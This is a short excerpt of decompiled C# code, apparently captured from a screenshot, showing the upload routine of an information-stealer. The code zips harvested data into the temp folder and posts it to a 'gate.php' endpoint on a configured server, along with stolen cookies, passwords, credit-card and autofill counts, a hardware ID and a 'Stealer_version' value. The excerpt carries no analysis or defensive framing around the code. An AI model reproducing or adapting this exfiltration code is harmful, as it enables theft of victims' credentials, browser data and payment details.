 303 ZipFile.CreateFromDirectory(dir, string.Concat(new string[]
304 {
305 Path.GetTempPath(),
306 "\\",
307 array[1],
308 "_",
309 array[13],
310 "_",
311 guid,
312 ".zip"
313 }));
314 try
315 {
316 new WebClient().UploadFile(Settings.Url + string.Format("gate.php?id={0}&os={1}&cookie={2}&pswd={3}&version={4}&cc={5}
&autofill={6}&hwid={7}", new object[]
317 {
318 1,
319 text,
320 GetCookies.CCookies,
321 GetPasswords.Cpassword,
322 crypt.AESDecript(Settings.Stealer_version),
323 Get_Credit_Cards.CCCouunt,
324 Get_Browser_Autofill.AutofillCount,
325 guid
326 }), "POST", string.Concat(new string[]
327 {
328 Path.GetTempPath(),
329 "\\",
330 array[1],
331 "_",
332 array[13],
333 "_",
334 guid,
335 ".zip"
336 }));
337 }